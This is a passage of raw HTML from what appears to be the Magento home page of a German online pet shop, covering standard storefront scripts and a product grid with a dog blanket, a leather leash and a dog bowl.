href="https://www.pfote-und-huf.com/pflege-und-gesundheit/doggylove-gesunde-leckerlis.html" ><span>DoggyLove gesunde Leckerlis</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/pflege.html" ><span>Hundeshampoo</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/gesundheit.html" ><span>Canina®</span></a></li><li  class="level1 nav-13-4 category-item last"><a href="https://www.pfote-und-huf.com/pflege-und-gesundheit/cdvet.html" ><span>cdVet </span></a></li></ul></li><li  class="level0 nav-14 category-item level-top"><a href="https://www.pfote-und-huf.com/gutschein.html"  class="level-top" ><span>Gutschein</span></a></li><li  class="level0 nav-15 category-item last level-top"><a href="https://www.pfote-und-huf.com/hundepool-kuhlmatten.html"  class="level-top" ><span>Hundepool &amp; Kühlmatten</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Home Page</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="S9xewypRLNGlCI0J" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.pfote-und-huf.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.pfote-und-huf.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.pfote-und-huf.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Melden Sie sich sicher mit Ihren bestehenden Amazon-Daten auf unserer Website an.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fstatic\u002Fversion1768881722\u002Ffrontend\u002Fpfote\u002Fluma\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","location"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase","captcha"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.pfote-und-huf.com\/","http:\/\/www.pfote-und-huf.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","instant-purchase","loggedAsCustomer","captcha","persistent","review","wishlist","chatData","location","checkout-data","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.pfote-und-huf.com\/page_cache\/block\/render\/?path=61_96&product_id=524&route=product%2Fproduct","handles":["default","cms_index_index","cms_page_view","cms_index_index_id_home","pl_thm_pfote_default","pl_thm_pfote_luma_default"],"originalRequest":{"route":"cms","controller":"index","action":"index","uri":"\/index.php?route=product\/product&path=61_96&product_id=524"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Preis</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Aktueller Preis</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="In den Warenkorb"
                            class="action tocart primary">
                        <span>In den Warenkorb</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
<div class="widget block block-static-block">
    <style>#html-body [data-pb-style=A5FPIHM],#html-body [data-pb-style=B9NSOXK]{display:none}</style><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"> 
<style>
.responsive {
  width: 100%;
}
</style> 

<div class="blocks-promo">
 <div class="block-promo-wrapper block-promo-hp">

<img src="https://www.pfote-und-huf.com/media/wysiwyg/landingpage-pfote-und-huf-elropet-2.jpg" class="responsive" alt="" style=float:right />

<a href="https://www.pfote-und-huf.com/halsbaender/gurtband/hundehalsband-bestickt-individuell-zusammenstellen-fur-kleine-und-grosse-hunde.html" class="responsive" height="720" style=float:righ >
<img src="https://www.pfote-und-huf.com/media/wysiwyg/bestickte-halsbaender-hunde.jpg" alt="" /></a>


<br>
<br>
<center>
</center>


<br>


<a href="https://www.pfote-und-huf.com/kauartikel.html" class="block-promo home-pants" height="720" class="responsive" >
<img src="https://www.pfote-und-huf.com/media/wysiwyg/Kauartikel415x665NEU.jpg" alt="" style=float:right /></a>

       <a href="https://www.pfote-und-huf.com//leinen/fettleder.html" class="block-promo home-t-shirts">
           <span class="image">        <img src="https://www.pfote-und-huf.com/media/wysiwyg/fettleder-elropet.jpg" alt="" /></span>


           <span class="content">
               <strong class="title">Leinen & Halsbänder aus hochwertigem Rindleder</strong>
               <span class="info">handgeflochten aus Deutschland</span>
               
           </span>
       </a>
       <a href="https://www.pfote-und-huf.com/schlaf-spiel/schlaf.html" class="block-promo home-erin" width="427">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/vet_bed.jpg" alt=""  height="380" width="427" />

       </a>
       <a href="https://www.pfote-und-huf.com/leinen/biothane.html" class="block-promo home-performance">
<img src="https://www.pfote-und-huf.com/media/wysiwyg/biothane.jpg" alt="" width="420"; />


       </a>
       <a href="https://www.pfote-und-huf.com/bekleidung.html" class="block-promo home-eco" >
     


<img src="https://www.pfote-und-huf.com/media/wysiwyg/Rukka_Pets_NEU_850x275.jpg" alt=""  class="responsive" style=float:right />


    
       </a>
   </div>
</div>
<div class="content-heading">
   <h2 class="title">Top Produkte</h2>
   <p class="info">Die Lieblingsprodukte unserer Kunden</p>
</div>


        <div class="block widget block-products-list grid">
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <ol class="product-items widget-product-grid">
                                                                <li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-8110">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/s/h/shop_orange.jpg" loading="lazy" width="240" height="300" alt="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange"></span>
</span>
<style>.product-image-container-8110 {
    width: 240px;
}
.product-image-container-8110 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8110");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8110  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange" href="https://www.pfote-und-huf.com/elropetr-hundedecke-softshell-fur-kleine-mittlere-grosse-hunde-orange.html" class="product-item-link">
                                        elropet® Hundedecke Softshell für kleine, mittlere & große Hunde Orange                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="8110" data-price-box="product-id-8110"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-8110-widget-product-grid" data-price-amount="34.986001" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">34,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-8110" data-role="swatch-option-8110"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-8110]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"543","label":"70cm X 55cm ","products":["8107"]},{"id":"544","label":"95cm X 70cm ","products":["8108"]},{"id":"545","label":"140cm X 100cm ","products":["8109"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"8107":{"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001},"tierPrices":[],"basepricelabel":""},"8108":{"oldPrice":{"amount":49.980001},"basePrice":{"amount":42},"finalPrice":{"amount":49.980001},"tierPrices":[],"basepricelabel":""},"8109":{"oldPrice":{"amount":79.991801},"basePrice":{"amount":67.22},"finalPrice":{"amount":79.991801},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}},"productId":"8110","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"8107":{"142":"543"},"8108":{"142":"544"},"8109":{"142":"545"}},"channel":"website","salesChannelCode":"base","sku":{"8107":"elropet\u00ae Hundedecke Softshell-70cm X 55cm-6","8108":"elropet\u00ae Hundedecke Softshell-95cm X 70cm-6","8109":"elropet\u00ae Hundedecke Softshell-140cm X 100cm-6"}},
                    "jsonSwatchConfig": {"142":{"543":{"type":"0","value":"S ","label":"70cm X 55cm "},"544":{"type":"0","value":"M ","label":"95cm X 70cm "},"545":{"type":"0","value":"L ","label":"140cm X 100cm "},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-8110]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":29.4},"oldPrice":{"amount":34.986001},"basePrice":{"amount":29.4},"finalPrice":{"amount":34.986001}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="elropet Hundedecke Softshell-146" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/8110/" method="post">
                                                            <input type="hidden" name="product" value="8110">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":8110,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"8110","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-3761">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/g/e/gesamtbild_fettleder_neu.jpg" loading="lazy" width="240" height="300" alt="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe"></span>
</span>
<style>.product-image-container-3761 {
    width: 240px;
}
.product-image-container-3761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3761");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3761  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe" href="https://www.pfote-und-huf.com/hundeleine-fettleder-kleine-hunde-grosse-hunde.html" class="product-item-link">
                                        Schleppleine Fettleder kleine Hunde / große Hunde MIT und OHNE Handschlaufe                                    </a>
                                </strong>
                                                                                                    
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3761" data-price-box="product-id-3761"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-3761-widget-product-grid" data-price-amount="24.942401" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">24,94 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                
                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Schleppleine Fettleder" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/3761/" method="post">
                                                            <input type="hidden" name="product" value="3761">
                                                            <input type="hidden" name="uenc" value="[base64]">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":3761,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
                                                        </a>
                                                                                                                                                                                                                        <a href="#" class="action tocompare" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/catalog\/product_compare\/add\/","data":{"product":"3761","uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' title="Zur Vergleichsliste hinzufügen">
                                                            <span>Zur Vergleichsliste hinzufügen</span>
                                                        </a>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                        </div>
                                                                    </li><li class="product-item">                        <div class="product-item-info">
                            <a href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-photo">
                                <span class="product-image-container product-image-container-10208">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pfote-und-huf.com/media/catalog/product/cache/85fc51d6dec659a6c08dfdc6a5b0fd8d/h/p/hp_titelbild_hellblau.jpg" loading="lazy" width="240" height="300" alt="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite"></span>
</span>
<style>.product-image-container-10208 {
    width: 240px;
}
.product-image-container-10208 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10208");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10208  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product-item-details">
                                <strong class="product-item-name">
                                    <a title="Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html" class="product-item-link">
                                        Hundenapf elropet® Hellblau für kleine, mittlere & große Hunde mit rutschfester Unterseite                                    </a>
                                </strong>
                                                                            <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Bewertung:</span></span>
            <div class="rating-result" id="rating-result_10208" title="100%">
                <span><span>100%</span></span>
            </div>
            <script type="text/javascript">var elemJMVgtjuk = document.querySelector('#rating-result_10208 span');
if (elemJMVgtjuk) {
elemJMVgtjuk.style.width = '100%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view" href="https://www.pfote-und-huf.com/hundenapf-elropetr-hellblau-fur-kleine-mittlere-grosse-hunde-mit-rutschfester-unterseite.html#reviews">1                 <span>Bewertung                </span>
            </a>
        </div>
    </div>
                                
                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="10208" data-price-box="product-id-10208"><span class="normal-price">
    
<span class="price-container price-final_price tax weee">
            <span class="price-label">Ab</span>
        <span id="old-price-10208-widget-product-grid" data-price-amount="12.994801" data-price-type="finalPrice" class="price-wrapper madhu "><span class="price">12,99 €</span></span>
            <span class="product-versand-link">
                inkl. MwSt., zzgl. <a href="https://www.pfote-und-huf.com/versandinformation">Versand</a>
            </span>
        </span>
</span>


</div>
                                                <div class="swatch-opt-10208" data-role="swatch-option-10208"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-10208]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"142":{"id":"142","code":"size","label":"Gr\u00f6\u00dfe","options":[{"id":"555","label":"330ml","products":["10205"]},{"id":"556","label":"1010ml","products":["10206"]},{"id":"557","label":"1800ml","products":["10207"]}],"position":"0"}},"template":"<%- data.price %>\u00a0\u20ac","currencyFormat":"%s\u00a0\u20ac","optionPrices":{"10205":{"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801},"tierPrices":[],"basepricelabel":""},"10206":{"oldPrice":{"amount":19.992001},"basePrice":{"amount":16.8},"finalPrice":{"amount":19.992001},"tierPrices":[],"basepricelabel":""},"10207":{"oldPrice":{"amount":26.989201},"basePrice":{"amount":22.68},"finalPrice":{"amount":26.989201},"tierPrices":[],"basepricelabel":""}},"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}},"productId":"10208","chooseText":"Option ausw\u00e4hlen...","images":[],"index":{"10205":{"142":"555"},"10206":{"142":"556"},"10207":{"142":"557"}},"channel":"website","salesChannelCode":"base","sku":{"10205":"Hundenapf elropet\u00ae Hellblau-330ml","10206":"Hundenapf-elropet-Hellblau-1010ml-1010","10207":"Hundenapf elropet\u00ae Hellblau-1800ml"}},
                    "jsonSwatchConfig": {"142":{"555":{"type":"0","value":"S","label":"330ml"},"556":{"type":"0","value":"M","label":"1010ml"},"557":{"type":"0","value":"L","label":"1800ml"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"1\",\"use_product_image_for_swatch\":0}"}},
                    "mediaCallback": "https\u003A\u002F\u002Fwww.pfote\u002Dund\u002Dhuf.com\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-10208]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":10.92},"oldPrice":{"amount":12.994801},"basePrice":{"amount":10.92},"finalPrice":{"amount":12.994801}}                    }
                }
            }
        }
    </script>

                                                                    <div class="product-item-inner">
                                        <div class="product-item-actions">
                                                                                            <div class="actions-primary">
                                                                                                                                                                    <form data-role="tocart-form" data-product-sku="Hundenapf elropet® Hellblau" action="https://www.pfote-und-huf.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0/product/10208/" method="post">
                                                            <input type="hidden" name="product" value="10208">
                                                            <input type="hidden" name="uenc" value="[base64],,">
                                                            <input name="form_key" type="hidden" value="S9xewypRLNGlCI0J">                                                            <button type="submit" title="In den Warenkorb" class="action tocart primary">
                                                                <span>In den Warenkorb</span>
                                                            </button>
                                                        </form>
                                                                                                    </div>
                                                                                                                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                            <a href="#" data-post='{"action":"https:\/\/www.pfote-und-huf.com\/wishlist\/index\/add\/","data":{"product":10208,"uenc":"aHR0cHM6Ly93d3cucGZvdGUtdW5kLWh1Zi5jb20vaW5kZXgucGhwP3JvdXRlPXByb2R1Y3QvcHJvZHVjdCZwYXRoPTYxXzk2JnByb2R1Y3RfaWQ9NTI0"}}' class="action towishlist" data-action="add-to-wishlist" title="Zur Wunschliste hinzufügen">
                                                            <span>Zur Wunschliste hinzufügen</span>
